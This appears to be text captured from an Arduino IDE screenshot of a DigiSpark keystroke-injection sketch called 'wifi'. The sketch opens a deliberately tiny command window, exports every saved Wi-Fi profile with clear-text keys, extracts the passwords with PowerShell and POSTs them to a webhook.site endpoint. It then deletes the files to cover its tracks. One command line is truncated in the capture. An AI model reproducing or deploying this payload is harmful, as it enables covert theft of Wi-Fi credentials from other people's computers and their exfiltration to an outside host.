 wifi | Arduino 1.8.20 Hourly Build 2021/12/20 07:33
File Edit Sketch Tools Help
wifi
void setup() {
pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //start run
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible for trying to making it as less noticeable as possible
DigiKeyboard.delay(500);
DigiKeyboard.println("cd %temp%"); //Jumping to temporary dir
DigiKeyboard.delay(300);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all pas
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}
22
(Default - 16.5mhz)